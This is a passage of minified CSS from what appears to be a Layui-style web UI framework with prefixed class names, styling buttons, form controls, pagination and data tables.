7d3col-space2>*{padding:1px}.z0a7d3col-space4{margin:-2px}.z0a7d3col-space4>*{padding:2px}.z0a7d3col-space5{margin:-2.5px}.z0a7d3col-space5>*{padding:2.5px}.z0a7d3col-space6{margin:-3px}.z0a7d3col-space6>*{padding:3px}.z0a7d3col-space8{margin:-4px}.z0a7d3col-space8>*{padding:4px}.z0a7d3col-space10{margin:-5px}.z0a7d3col-space10>*{padding:5px}.z0a7d3col-space12{margin:-6px}.z0a7d3col-space12>*{padding:6px}.z0a7d3col-space14{margin:-7px}.z0a7d3col-space14>*{padding:7px}.z0a7d3col-space15{margin:-7.5px}.z0a7d3col-space15>*{padding:7.5px}.z0a7d3col-space16{margin:-8px}.z0a7d3col-space16>*{padding:8px}.z0a7d3col-space18{margin:-9px}.z0a7d3col-space18>*{padding:9px}.z0a7d3col-space20{margin:-10px}.z0a7d3col-space20>*{padding:10px}.z0a7d3col-space22{margin:-11px}.z0a7d3col-space22>*{padding:11px}.z0a7d3col-space24{margin:-12px}.z0a7d3col-space24>*{padding:12px}.z0a7d3col-space25{margin:-12.5px}.z0a7d3col-space25>*{padding:12.5px}.z0a7d3col-space26{margin:-13px}.z0a7d3col-space26>*{padding:13px}.z0a7d3col-space28{margin:-14px}.z0a7d3col-space28>*{padding:14px}.z0a7d3col-space30{margin:-15px}.z0a7d3col-space30>*{padding:15px}.z0a7d3btn,.z0a7d3input,.z0a7d3select,.z0a7d3textarea,.z0a7d3upload-button{outline:0;-webkit-appearance:none;transition:all .3s;-webkit-transition:all .3s;box-sizing:border-box}.z0a7d3elem-quote{margin-bottom:10px;padding:15px;line-height:1.6;border-left:5px solid #5FB878;border-radius:0 2px 2px 0;background-color:#FAFAFA}.z0a7d3quote-nm{border-style:solid;border-width:1px 1px 1px 5px;background:0 0}.z0a7d3elem-field{margin-bottom:10px;padding:0;border-width:1px;border-style:solid}.z0a7d3elem-field legend{margin-left:20px;padding:0 10px;font-size:20px;font-weight:300}.z0a7d3field-title{margin:10px 0 20px;border-width:1px 0 0}.z0a7d3field-box{padding:15px}.z0a7d3field-title .z0a7d3field-box{padding:10px 0}.z0a7d3progress{position:relative;height:6px;border-radius:20px;background-color:#eee}.z0a7d3progress-bar{position:absolute;left:0;top:0;width:0;max-width:100%;height:6px;border-radius:20px;text-align:right;background-color:#5FB878;transition:all .3s;-webkit-transition:all .3s}.z0a7d3progress-big,.z0a7d3progress-big .z0a7d3progress-bar{height:18px;line-height:18px}.z0a7d3progress-text{position:relative;top:-20px;line-height:18px;font-size:12px;color:#666}.z0a7d3progress-big .z0a7d3progress-text{position:static;padding:0 10px;color:#fff}.z0a7d3collapse{border-width:1px;border-style:solid;border-radius:2px}.z0a7d3colla-content,.z0a7d3colla-item{border-top-width:1px;border-top-style:solid}.z0a7d3colla-item:first-child{border-top:none}.z0a7d3colla-title{position:relative;height:42px;line-height:42px;padding:0 15px 0 35px;color:#333;background-color:#FAFAFA;cursor:pointer;font-size:14px;overflow:hidden}.z0a7d3colla-content{display:none;padding:10px 15px;line-height:1.6;color:#666}.z0a7d3colla-icon{position:absolute;left:15px;top:0;font-size:14px}.z0a7d3card-body,.z0a7d3card-header,.z0a7d3form-label,.z0a7d3form-mid,.z0a7d3form-select,.z0a7d3input-block,.z0a7d3input-inline,.z0a7d3panel,.z0a7d3textarea{position:relative}.z0a7d3card{margin-bottom:15px;border-radius:2px;background-color:#fff;box-shadow:0 1px 2px 0 rgba(0,0,0,.05)}.z0a7d3form-select dl,.z0a7d3panel{box-shadow:1px 1px 4px rgb(0 0 0 / 8%)}.z0a7d3card:last-child{margin-bottom:0}.z0a7d3card-header{height:42px;line-height:42px;padding:0 15px;border-bottom:1px solid #f6f6f6;color:#333;border-radius:2px 2px 0 0;font-size:14px}.z0a7d3card-body{padding:10px 15px;line-height:24px}.z0a7d3card-body[pad15]{padding:15px}.z0a7d3card-body[pad20]{padding:20px}.z0a7d3card-body .z0a7d3table{margin:5px 0}.z0a7d3card .z0a7d3tab{margin:0}.z0a7d3panel{border-width:1px;border-style:solid;border-radius:2px;background-color:#fff;color:#666}.z0a7d3bg-black,.z0a7d3bg-blue,.z0a7d3bg-cyan,.z0a7d3bg-green,.z0a7d3bg-orange,.z0a7d3bg-red{color:#fff!important}.z0a7d3panel-window{position:relative;padding:15px;border-radius:0;border-top:5px solid #eee;background-color:#fff}.z0a7d3border,.z0a7d3border-black,.z0a7d3border-blue,.z0a7d3border-cyan,.z0a7d3border-green,.z0a7d3border-orange,.z0a7d3border-red{border-width:1px;border-style:solid}.z0a7d3auxiliar-moving{position:fixed;left:0;right:0;top:0;bottom:0;width:100%;height:100%;background:0 0;z-index:9999999999}.z0a7d3bg-red{background-color:#FF5722!important}.z0a7d3bg-orange{background-color:#FFB800!important}.z0a7d3bg-green{background-color:#009688!important}.z0a7d3bg-cyan{background-color:#2F4056!important}.z0a7d3bg-blue{background-color:#1E9FFF!important}.z0a7d3bg-black{background-color:#393D49!important}.z0a7d3bg-gray{background-color:#FAFAFA!important;color:#666!important}.z0a7d3badge-rim,.z0a7d3border,.z0a7d3colla-content,.z0a7d3colla-item,.z0a7d3collapse,.z0a7d3elem-field,.z0a7d3form-pane .z0a7d3form-item[pane],.z0a7d3form-pane .z0a7d3form-label,.z0a7d3input,.z0a7d3layedit,.z0a7d3layedit-tool,.z0a7d3panel,.z0a7d3quote-nm,.z0a7d3select,.z0a7d3tab-bar,.z0a7d3tab-card,.z0a7d3tab-title,.z0a7d3tab-title .z0a7d3this:after,.z0a7d3textarea{border-color:#eee}.z0a7d3border{color:#666!important}.z0a7d3border-red{border-color:#FF5722!important;color:#FF5722!important}.z0a7d3border-orange{border-color:#FFB800!important;color:#FFB800!important}.z0a7d3border-green{border-color:#009688!important;color:#009688!important}.z0a7d3border-cyan{border-color:#2F4056!important;color:#2F4056!important}.z0a7d3border-blue{border-color:#1E9FFF!important;color:#1E9FFF!important}.z0a7d3border-black{border-color:#393D49!important;color:#393D49!important}.z0a7d3timeline-item:before{background-color:#eee}.z0a7d3text{line-height:1.6;font-size:14px;color:#666}.z0a7d3text h1,.z0a7d3text h2,.z0a7d3text h3{font-weight:500;color:#333}.z0a7d3text h1{font-size:30px}.z0a7d3text h2{font-size:24px}.z0a7d3text h3{font-size:18px}.z0a7d3text a:not(.z0a7d3btn){color:#01AAED}.z0a7d3text a:not(.z0a7d3btn):hover{text-decoration:underline}.z0a7d3text ul{padding:5px 0 5px 15px}.z0a7d3text ul li{margin-top:5px;list-style-type:disc}.z0a7d3text em,.z0a7d3word-aux{color:#999!important;padding-left:5px!important;padding-right:5px!important}.z0a7d3text p{margin:10px 0}.z0a7d3text p:first-child{margin-top:0}.z0a7d3font-12{font-size:12px!important}.z0a7d3font-14{font-size:14px!important}.z0a7d3font-16{font-size:16px!important}.z0a7d3font-18{font-size:18px!important}.z0a7d3font-20{font-size:20px!important}.z0a7d3font-red{color:#FF5722!important}.z0a7d3font-orange{color:#FFB800!important}.z0a7d3font-green{color:#009688!important}.z0a7d3font-cyan{color:#2F4056!important}.z0a7d3font-blue{color:#01AAED!important}.z0a7d3font-black{color:#000!important}.z0a7d3font-gray{color:#c2c2c2!important}.z0a7d3btn{height:38px;line-height:38px;border:1px solid transparent;padding:0 18px;background-color:#009688;color:#fff;white-space:nowrap;text-align:center;font-size:14px;border-radius:2px;cursor:pointer}.z0a7d3btn:hover{opacity:.8;filter:alpha(opacity=80);color:#fff}.z0a7d3btn:active{opacity:1;filter:alpha(opacity=100)}.z0a7d3btn+.z0a7d3btn{margin-left:10px}.z0a7d3btn-container{font-size:0}.z0a7d3btn-container .z0a7d3btn{margin-right:10px;margin-bottom:10px}.z0a7d3btn-container .z0a7d3btn+.z0a7d3btn{margin-left:0}.z0a7d3table .z0a7d3btn-container .z0a7d3btn{margin-bottom:9px}.z0a7d3btn-radius{border-radius:100px}.z0a7d3btn .z0a7d3icon{padding:0 2px;vertical-align:middle\9;vertical-align:bottom}.z0a7d3btn-primary{border-color:#d2d2d2;background:0 0;color:#666}.z0a7d3btn-primary:hover{border-color:#009688;color:#333}.z0a7d3btn-normal{background-color:#1E9FFF}.z0a7d3btn-warm{background-color:#FFB800}.z0a7d3btn-danger{background-color:#FF5722}.z0a7d3btn-checked{background-color:#5FB878}.z0a7d3btn-disabled,.z0a7d3btn-disabled:active,.z0a7d3btn-disabled:hover{border-color:#eee!important;background-color:#FBFBFB!important;color:#d2d2d2!important;cursor:not-allowed!important;opacity:1}.z0a7d3btn-lg{height:44px;line-height:44px;padding:0 25px;font-size:16px}.z0a7d3btn-sm{height:30px;line-height:30px;padding:0 10px;font-size:12px}.z0a7d3btn-xs{height:22px;line-height:22px;padding:0 5px;font-size:12px}.z0a7d3btn-xs i{font-size:12px!important}.z0a7d3btn-group{vertical-align:middle;font-size:0}.z0a7d3btn-group .z0a7d3btn{margin-left:0!important;margin-right:0!important;border-left:1px solid rgba(255,255,255,.5);border-radius:0}.z0a7d3btn-group .z0a7d3btn-primary{border-left:none}.z0a7d3btn-group .z0a7d3btn-primary:hover{border-color:#d2d2d2;color:#009688}.z0a7d3btn-group .z0a7d3btn:first-child{border-left:none;border-radius:2px 0 0 2px}.z0a7d3btn-group .z0a7d3btn-primary:first-child{border-left:1px solid #d2d2d2}.z0a7d3btn-group .z0a7d3btn:last-child{border-radius:0 2px 2px 0}.z0a7d3btn-group .z0a7d3btn+.z0a7d3btn{margin-left:0}.z0a7d3btn-group+.z0a7d3btn-group{margin-left:10px}.z0a7d3btn-fluid{width:100%}.z0a7d3input,.z0a7d3select,.z0a7d3textarea{height:38px;line-height:1.3;line-height:38px\9;border-width:1px;border-style:solid;background-color:#fff;color:rgba(0,0,0,.85);border-radius:2px}.z0a7d3input::-webkit-input-placeholder,.z0a7d3select::-webkit-input-placeholder,.z0a7d3textarea::-webkit-input-placeholder{line-height:1.3}.z0a7d3input,.z0a7d3textarea{display:block;width:100%;padding-left:10px}.z0a7d3input:hover,.z0a7d3textarea:hover{border-color:#eee!important}.z0a7d3input:focus,.z0a7d3textarea:focus{border-color:#d2d2d2!important}.z0a7d3textarea{min-height:100px;height:auto;line-height:20px;padding:6px 10px;resize:vertical}.z0a7d3select{padding:0 10px}.z0a7d3form input[type=checkbox],.z0a7d3form input[type=radio],.z0a7d3form select{display:none}.z0a7d3form [lay-ignore]{display:initial}.z0a7d3form-item{margin-bottom:15px;clear:both;*zoom:1}.z0a7d3form-item:after{content:'\20';clear:both;*zoom:1;display:block;height:0}.z0a7d3form-label{float:left;display:block;padding:9px 15px;width:80px;font-weight:400;line-height:20px;text-align:right}.z0a7d3form-label-col{display:block;float:none;padding:9px 0;line-height:20px;text-align:left}.z0a7d3form-item .z0a7d3inline{margin-bottom:5px;margin-right:10px}.z0a7d3input-block{margin-left:110px;min-height:36px}.z0a7d3input-inline{display:inline-block;vertical-align:middle}.z0a7d3form-item .z0a7d3input-inline{float:left;width:190px;margin-right:10px}.z0a7d3form-text .z0a7d3input-inline{width:auto}.z0a7d3form-mid{float:left;display:block;padding:9px 0!important;line-height:20px;margin-right:10px}.z0a7d3form-danger+.z0a7d3form-select .z0a7d3input,.z0a7d3form-danger:focus{border-color:#FF5722!important}.z0a7d3form-select .z0a7d3input{padding-right:30px;cursor:pointer}.z0a7d3form-select .z0a7d3edge{position:absolute;right:10px;top:50%;margin-top:-3px;cursor:pointer;border-width:6px;border-top-color:#c2c2c2;border-top-style:solid;transition:all .3s;-webkit-transition:all .3s}.z0a7d3form-select dl{display:none;position:absolute;left:0;top:42px;padding:5px 0;z-index:899;min-width:100%;border:1px solid #eee;max-height:300px;overflow-y:auto;background-color:#fff;border-radius:2px;box-sizing:border-box}.z0a7d3form-select dl dd,.z0a7d3form-select dl dt{padding:0 10px;line-height:36px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.z0a7d3form-select dl dt{font-size:12px;color:#999}.z0a7d3form-select dl dd{cursor:pointer}.z0a7d3form-select dl dd:hover{background-color:#F6F6F6;-webkit-transition:.5s all;transition:.5s all}.z0a7d3form-select .z0a7d3select-group dd{padding-left:20px}.z0a7d3form-select dl dd.z0a7d3select-tips{padding-left:10px!important;color:#999}.z0a7d3form-select dl dd.z0a7d3this{background-color:#5FB878;color:#fff}.z0a7d3form-checkbox,.z0a7d3form-select dl dd.z0a7d3disabled{background-color:#fff}.z0a7d3form-selected dl{display:block}.z0a7d3form-checkbox,.z0a7d3form-checkbox *,.z0a7d3form-switch{display:inline-block;vertical-align:middle}.z0a7d3form-selected .z0a7d3edge{margin-top:-9px;-webkit-transform:rotate(180deg);transform:rotate(180deg);margin-top:-3px\9}:root .z0a7d3form-selected .z0a7d3edge{margin-top:-9px\0/IE9}.z0a7d3form-selectup dl{top:auto;bottom:42px}.z0a7d3select-none{margin:5px 0;text-align:center;color:#999}.z0a7d3select-disabled .z0a7d3disabled{border-color:#eee!important}.z0a7d3select-disabled .z0a7d3edge{border-top-color:#d2d2d2}.z0a7d3form-checkbox{position:relative;height:30px;line-height:30px;margin-right:10px;padding-right:30px;cursor:pointer;font-size:0;-webkit-transition:.1s linear;transition:.1s linear;box-sizing:border-box}.z0a7d3form-checkbox span{padding:0 10px;height:100%;font-size:14px;border-radius:2px 0 0 2px;background-color:#d2d2d2;color:#fff;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.z0a7d3form-checkbox:hover span{background-color:#c2c2c2}.z0a7d3form-checkbox i{position:absolute;right:0;top:0;width:30px;height:28px;border:1px solid #d2d2d2;border-left:none;border-radius:0 2px 2px 0;color:#fff;font-size:20px;text-align:center}.z0a7d3form-checkbox:hover i{border-color:#c2c2c2;color:#c2c2c2}.z0a7d3form-checked,.z0a7d3form-checked:hover{border-color:#5FB878}.z0a7d3form-checked span,.z0a7d3form-checked:hover span{background-color:#5FB878}.z0a7d3form-checked i,.z0a7d3form-checked:hover i{color:#5FB878}.z0a7d3form-item .z0a7d3form-checkbox{margin-top:4px}.z0a7d3form-checkbox[lay-skin=primary]{height:auto!important;line-height:normal!important;min-width:18px;min-height:18px;border:none!important;margin-right:0;padding-left:28px;padding-right:0;background:0 0}.z0a7d3form-checkbox[lay-skin=primary] span{padding-left:0;padding-right:15px;line-height:18px;background:0 0;color:#666}.z0a7d3form-checkbox[lay-skin=primary] i{right:auto;left:0;width:16px;height:16px;line-height:16px;border:1px solid #d2d2d2;font-size:12px;border-radius:2px;background-color:#fff;-webkit-transition:.1s linear;transition:.1s linear}.z0a7d3form-checkbox[lay-skin=primary]:hover i{border-color:#5FB878;color:#fff}.z0a7d3form-checked[lay-skin=primary] i{border-color:#5FB878!important;background-color:#5FB878;color:#fff}.z0a7d3checkbox-disabled[lay-skin=primary] span{background:0 0!important;color:#c2c2c2!important}.z0a7d3checkbox-disabled[lay-skin=primary]:hover i{border-color:#d2d2d2}.z0a7d3form-item .z0a7d3form-checkbox[lay-skin=primary]{margin-top:10px}.z0a7d3form-switch{position:relative;height:22px;line-height:22px;min-width:35px;padding:0 5px;margin-top:8px;border:1px solid #d2d2d2;border-radius:20px;cursor:pointer;background-color:#fff;-webkit-transition:.1s linear;transition:.1s linear}.z0a7d3form-switch i{position:absolute;left:5px;top:3px;width:16px;height:16px;border-radius:20px;background-color:#d2d2d2;-webkit-transition:.1s linear;transition:.1s linear}.z0a7d3form-switch em{position:relative;top:0;width:25px;margin-left:21px;padding:0!important;text-align:center!important;color:#999!important;font-style:normal!important;font-size:12px}.z0a7d3form-onswitch{border-color:#5FB878;background-color:#5FB878}.z0a7d3checkbox-disabled,.z0a7d3checkbox-disabled i{border-color:#eee!important}.z0a7d3form-onswitch i{left:100%;margin-left:-21px;background-color:#fff}.z0a7d3form-onswitch em{margin-left:5px;margin-right:21px;color:#fff!important}.z0a7d3checkbox-disabled span{background-color:#eee!important}.z0a7d3checkbox-disabled em{color:#d2d2d2!important}.z0a7d3checkbox-disabled:hover i{color:#fff!important}[lay-radio]{display:none}.z0a7d3form-radio,.z0a7d3form-radio *{display:inline-block;vertical-align:middle}.z0a7d3form-radio{line-height:28px;margin:6px 10px 0 0;padding-right:10px;cursor:pointer;font-size:0}.z0a7d3form-radio *{font-size:14px}.z0a7d3form-radio>i{margin-right:8px;font-size:22px;color:#c2c2c2}.z0a7d3form-radio:hover *,.z0a7d3form-radioed,.z0a7d3form-radioed>i{color:#5FB878}.z0a7d3radio-disabled>i{color:#eee!important}.z0a7d3radio-disabled *{color:#c2c2c2!important}.z0a7d3form-pane .z0a7d3form-label{width:110px;padding:8px 15px;height:38px;line-height:20px;border-width:1px;border-style:solid;border-radius:2px 0 0 2px;text-align:center;background-color:#FAFAFA;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;box-sizing:border-box}.z0a7d3form-pane .z0a7d3input-inline{margin-left:-1px}.z0a7d3form-pane .z0a7d3input-block{margin-left:110px;left:-1px}.z0a7d3form-pane .z0a7d3input{border-radius:0 2px 2px 0}.z0a7d3form-pane .z0a7d3form-text .z0a7d3form-label{float:none;width:100%;border-radius:2px;box-sizing:border-box;text-align:left}.z0a7d3form-pane .z0a7d3form-text .z0a7d3input-inline{display:block;margin:0;top:-1px;clear:both}.z0a7d3form-pane .z0a7d3form-text .z0a7d3input-block{margin:0;left:0;top:-1px}.z0a7d3form-pane .z0a7d3form-text .z0a7d3textarea{min-height:100px;border-radius:0 0 2px 2px}.z0a7d3form-pane .z0a7d3form-checkbox{margin:4px 0 4px 10px}.z0a7d3form-pane .z0a7d3form-radio,.z0a7d3form-pane .z0a7d3form-switch{margin-top:6px;margin-left:10px}.z0a7d3form-pane .z0a7d3form-item[pane]{position:relative;border-width:1px;border-style:solid}.z0a7d3form-pane .z0a7d3form-item[pane] .z0a7d3form-label{position:absolute;left:0;top:0;height:100%;border-width:0 1px 0 0}.z0a7d3form-pane .z0a7d3form-item[pane] .z0a7d3input-inline{margin-left:110px}@media screen and (max-width:450px){.z0a7d3form-item .z0a7d3form-label{text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.z0a7d3form-item .z0a7d3inline{display:block;margin-right:0;margin-bottom:20px;clear:both}.z0a7d3form-item .z0a7d3inline:after{content:'\20';clear:both;display:block;height:0}.z0a7d3form-item .z0a7d3input-inline{display:block;float:none;left:-3px;width:auto!important;margin:0 0 10px 112px}.z0a7d3form-item .z0a7d3input-inline+.z0a7d3form-mid{margin-left:110px;top:-5px;padding:0}.z0a7d3form-item .z0a7d3form-checkbox{margin-right:5px;margin-bottom:5px}}.z0a7d3layedit{border-width:1px;border-style:solid;border-radius:2px}.z0a7d3layedit-tool{padding:3px 5px;border-bottom-width:1px;border-bottom-style:solid;font-size:0}.layedit-tool-fixed{position:fixed;top:0;border-top:1px solid #eee}.z0a7d3layedit-tool .layedit-tool-mid,.z0a7d3layedit-tool .z0a7d3icon{display:inline-block;vertical-align:middle;text-align:center;font-size:14px}.z0a7d3layedit-tool .z0a7d3icon{position:relative;width:32px;height:30px;line-height:30px;margin:3px 5px;color:#777;cursor:pointer;border-radius:2px}.z0a7d3layedit-tool .z0a7d3icon:hover{color:#393D49}.z0a7d3layedit-tool .z0a7d3icon:active{color:#000}.z0a7d3layedit-tool .layedit-tool-active{background-color:#eee;color:#000}.z0a7d3layedit-tool .z0a7d3disabled,.z0a7d3layedit-tool .z0a7d3disabled:hover{color:#d2d2d2;cursor:not-allowed}.z0a7d3layedit-tool .layedit-tool-mid{width:1px;height:18px;margin:0 10px;background-color:#d2d2d2}.layedit-tool-html{width:50px!important;font-size:30px!important}.layedit-tool-b,.layedit-tool-code,.layedit-tool-help{font-size:16px!important}.layedit-tool-d,.layedit-tool-face,.layedit-tool-image,.layedit-tool-unlink{font-size:18px!important}.layedit-tool-image input{position:absolute;font-size:0;left:0;top:0;width:100%;height:100%;opacity:.01;filter:Alpha(opacity=1);cursor:pointer}.z0a7d3layedit-iframe iframe{display:block;width:100%}#LAY_layedit_code{overflow:hidden}.z0a7d3laypage{display:inline-block;*display:inline;*zoom:1;vertical-align:middle;margin:10px 0;font-size:0}.z0a7d3laypage>a:first-child,.z0a7d3laypage>a:first-child em{border-radius:2px 0 0 2px}.z0a7d3laypage>a:last-child,.z0a7d3laypage>a:last-child em{border-radius:0 2px 2px 0}.z0a7d3laypage>:first-child{margin-left:0!important}.z0a7d3laypage>:last-child{margin-right:0!important}.z0a7d3laypage a,.z0a7d3laypage button,.z0a7d3laypage input,.z0a7d3laypage select,.z0a7d3laypage span{border:1px solid #eee}.z0a7d3laypage a,.z0a7d3laypage span{display:inline-block;*display:inline;*zoom:1;vertical-align:middle;padding:0 15px;height:28px;line-height:28px;margin:0 -1px 5px 0;background-color:#fff;color:#333;font-size:12px}.z0a7d3flow-more a *,.z0a7d3laypage input,.z0a7d3table-view select[lay-ignore]{display:inline-block}.z0a7d3laypage a:hover{color:#009688}.z0a7d3laypage em{font-style:normal}.z0a7d3laypage .z0a7d3laypage-spr{color:#999;font-weight:700}.z0a7d3laypage a{text-decoration:none}.z0a7d3laypage .z0a7d3laypage-curr{position:relative}.z0a7d3laypage .z0a7d3laypage-curr em{position:relative;color:#fff}.z0a7d3laypage .z0a7d3laypage-curr .z0a7d3laypage-em{position:absolute;left:-1px;top:-1px;padding:1px;width:100%;height:100%;background-color:#009688}.z0a7d3laypage-em{border-radius:2px}.z0a7d3laypage-next em,.z0a7d3laypage-prev em{font-family:Sim sun;font-size:16px}.z0a7d3laypage .z0a7d3laypage-count,.z0a7d3laypage .z0a7d3laypage-limits,.z0a7d3laypage .z0a7d3laypage-refresh,.z0a7d3laypage .z0a7d3laypage-skip{margin-left:10px;margin-right:10px;padding:0;border:none}.z0a7d3laypage .z0a7d3laypage-limits,.z0a7d3laypage .z0a7d3laypage-refresh{vertical-align:top}.z0a7d3laypage .z0a7d3laypage-refresh i{font-size:18px;cursor:pointer}.z0a7d3laypage select{height:22px;padding:3px;border-radius:2px;cursor:pointer}.z0a7d3laypage .z0a7d3laypage-skip{height:30px;line-height:30px;color:#999}.z0a7d3laypage button,.z0a7d3laypage input{height:30px;line-height:30px;border-radius:2px;vertical-align:top;background-color:#fff;box-sizing:border-box}.z0a7d3laypage input{width:40px;margin:0 10px;padding:0 3px;text-align:center}.z0a7d3laypage input:focus,.z0a7d3laypage select:focus{border-color:#009688!important}.z0a7d3laypage button{margin-left:10px;padding:0 10px;cursor:pointer}.z0a7d3table,.z0a7d3table-view{margin:10px 0}.z0a7d3flow-more{margin:10px 0;text-align:center;color:#999;font-size:14px}.z0a7d3flow-more a{height:32px;line-height:32px}.z0a7d3flow-more a *{vertical-align:top}.z0a7d3flow-more a cite{padding:0 20px;border-radius:3px;background-color:#eee;color:#333;font-style:normal}.z0a7d3flow-more a cite:hover{opacity:.8}.z0a7d3flow-more a i{font-size:30px;color:#737383}.z0a7d3table{width:100%;background-color:#fff;color:#666}.z0a7d3table tr{transition:all .3s;-webkit-transition:all .3s}.z0a7d3table th{text-align:left;font-weight:400}.z0a7d3table tbody tr:hover,.z0a7d3table thead tr,.z0a7d3table-click,.z0a7d3table-header,.z0a7d3table-hover,.z0a7d3table-mend,.z0a7d3table-patch,.z0a7d3table-tool,.z0a7d3table-total,.z0a7d3table-total tr,.z0a7d3table[lay-even] tr:nth-child(even){background-color:#FAFAFA}.z0a7d3table td,.z0a7d3table th,.z0a7d3table-col-set,.z0a7d3table-fixed-r,.z0a7d3table-grid-down,.z0a7d3table-header,.z0a7d3table-page,.z0a7d3table-tips-main,.z0a7d3table-tool,.z0a7d3table-total,.z0a7d3table-view,.z0a7d3table[lay-skin=line],.z0a7d3table[lay-skin=row]{border-width:1px;border-style:solid;border-color:#eee}.z0a7d3table td,.z0a7d3table th{position:relative;padding:9px 15px;min-height:20px;line-height:20px;font-size:14px}.z0a7d3table[lay-skin=line] td,.z0a7d3table[lay-skin=line] th{border-width:0 0 1px}.z0a7d3table[lay-skin=row] td,.z0a7d3table[lay-skin=row] th{border-width:0 1px 0 0}.z0a7d3table[lay-skin=nob] td,.z0a7d3table[lay-skin=nob] th{border:none}.z0a7d3table img{max-width:100px}.z0a7d3table[lay-size=lg] td,.z0a7d3table[lay-size=lg] th{padding:15px 30px}.z0a7d3table-view .z0a7d3table[lay-size=lg] .z0a7d3table-cell{height:40px;line-height:40px}.z0a7d3table[lay-size=sm] td,.z0a7d3table[lay-size=sm] th{font-size:12px;padding:5px 10px}.z0a7d3table-view .z0a7d3table[lay-size=sm] .z0a7d3table-cell{height:20px;line-height:20px}.z0a7d3table[lay-data]{display:none}.z0a7d3table-box{position:relative;overflow:hidden}.z0a7d3table-view .z0a7d3table{position:relative;width:auto;margin:0}.z0a7d3table-view .z0a7d3table[lay-skin=line]{border-width:0 1px 0 0}.z0a7d3table-view .z0a7d3table[lay-skin=row]{border-width:0 0 1px}.z0a7d3table-view .z0a7d3table td,.z0a7d3table-view .z0a7d3table th{padding:5px 0;border-top:none;border-left:none}.z0a7d3table-view .z0a7d3table th.z0a7d3unselect .z0a7d3table-cell span{cursor:pointer}.z0a7d3table-view .z0a7d3table td{cursor:default}.z0a7d3table-view .z0a7d3table td[data-edit=text]{cursor:text}.z0a7d3table-view .z0a7d3form-checkbox[lay-skin=primary] i{width:18px;height:18px}.z0a7d3table-view .z0a7d3form-radio{line-height:0;padding:0}.z0a7d3table-view .z0a7d3form-radio>i{margin:0;font-size:20px}.z0a7d3table-init{position:absolute;left:0;top:0;width:100%;height:100%;text-align:center;z-index:110}.z0a7d3table-init .z0a7d3icon{position:absolute;left:50%;top:50%;margin:-15px 0 0 -15px;font-size:30px;color:#c2c2c2}.z0a7d3table-header{border-width:0 0 1px;overflow:hidden}.z0a7d3table-header .z0a7d3table{margin-bottom:-1px}.z0a7d3table-tool .z0a7d3inline[lay-event]{position:relative;width:26px;height:26px;padding:5px;line-height:16px;margin-right:10px;text-align:center;color:#333;border:1px solid #ccc;cursor:pointer;-webkit-transition:.5s all;transition:.5s all}.z0a7d3table-tool .z0a7d3inline[lay-event]:hover{border:1px solid #999}.z0a7d3table-tool-temp{padding-right:120px}.z0a7d3table-tool-self{position:absolute;right:17px;top:10px}.z0a7d3table-tool .z0a7d3table-tool-self .z0a7d3inline[lay-event]{margin:0 0 0 10px}.z0a7d3table-tool-panel{position:absolute;top:29px;left:-1px;padding:5px 0;min-width:150px;min-height:40px;border:1px solid #d2d2d2;text-align:left;overflow-y:auto;background-color:#fff;box-shadow:0 2px 4px rgba(0,0,0,.12)}.z0a7d3table-cell,.z0a7d3table-tool-panel li{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.z0a7d3table-tool-panel li{padding:0 10px;line-height:30px;-webkit-transition:.5s all;transition:.5s all}.z0a7d3menu li,.z0a7d3menu-body-title a:hover,.z0a7d3menu-body-title>.z0a7d3icon:hover{transition:all .3s}.z0a7d3table-tool-panel li .z0a7d3form-checkbox[lay-skin=primary]{width:100%;padding-left:28px}.z0a7d3table-tool-panel li:hover{background-color:#F6F6F6}.z0a7d3table-tool-panel li .z0a7d3form-checkbox[lay-skin=primary] i{position:absolute;left:0;top:0}.z0a7d3table-tool-panel li .z0a7d3form-checkbox[lay-skin=primary] span{padding:0}.z0a7d3table-tool .z0a7d3table-tool-self .z0a7d3table-tool-panel{left:auto;right:-1px}.z0a7d3table-col-set{position:absolute;right:0;top:0;width:20px;height:100%;border-width:0 0 0 1px;background-color:#fff}.z0a7d3table-sort{width:10px;height:20px;margin-left:5px;cursor:pointer!important}.z0a7d3table-sort .z0a7d3edge{position:absolute;left:5px;border-width:5px}.z0a7d3table-sort .z0a7d3table-sort-asc{top:3px;border-top:none;border-bottom-style:solid;border-bottom-color:#b2b2b2}.z0a7d3table-sort .z0a7d3table-sort-asc:hover{border-bottom-color:#666}.z0a7d3table-sort .z0a7d3table-sort-desc{bottom:5px;border-bottom:none;border-top-style:solid;border-top-color:#b2b2b2}.z0a7d3table-sort .z0a7d3table-sort-desc:hover{border-top-color:#666}.z0a7d3table-sort[lay-sort=asc] .z0a7d3table-sort-asc{border-bottom-color:#000}.z0a7d3table-sort[lay-sort=desc] .z0a7d3table-sort-desc{border-top-color:#000}.z0a7d3table-cell{height:28px;line-height:28px;padding:0 15px;position:relative;box-sizing:border-box}.z0a7d3table-cell .z0a7d3form-checkbox[lay-skin=primary]{top:-1px;padding:0}.z0a7d3table-cell .z0a7d3table-link{color:#01AAED}.laytable-cell-checkbox,.laytable-cell-numbers,.laytable-cell-radio,.laytable-cell-space{padding:0;text-align:center}.z0a7d3table-body{position:relative;overflow:auto;margin-right:-1px;margin-bottom:-1px}.z0a7d3table-body .z0a7d3none{line-height:26px;padding:30px 15px;text-align:center;color:#999}.z0a7d3table-fixed{position:absolute;left:0;top:0;z-index:101}.z0a7d3table-fixed .z0a7d3table-body{overflow:hidden}.z0a7d3table-fixed-l{box-shadow:1px 0 8px rgba(0,0,0,.08)}.z0a7d3table-fixed-r{left:auto;right:-1px;border-width:0 0 0 1px;box-shadow:-1px 0 8px rgba(0,0,0,.08)}.z0a7d3table-fixed-r .z0a7d3table-header{position:relative;overflow:visible}.z0a7d3table-mend{position:absolute;right:-49px;top:0;height:100%;width:50px}.z0a7d3table-tool{position:relative;z-index:890;width:100%;min-height:50px;line-height:30px;padding:10px 15px;border-width:0 0 1px}.z0a7d3table-tool .z0a7d3btn-container{margin-bottom:-10px}.z0a7d3table-page,.z0a7d3table-total{border-width:1px 0 0;margin-bottom:-1px;overflow:hidden}.z0a7d3table-page{position:relative;width:100%;padding:7px 7px 0;height:41px;font-size:12px;white-space:nowrap}.z0a7d3table-page>div{height:26px}.z0a7d3table-page .z0a7d3laypage{margin:0}.z0a7d3table-page .z0a7d3laypage a,.z0a7d3table-page .z0a7d3laypage span{height:26px;line-height:26px;margin-bottom:10px;border:none;background:0 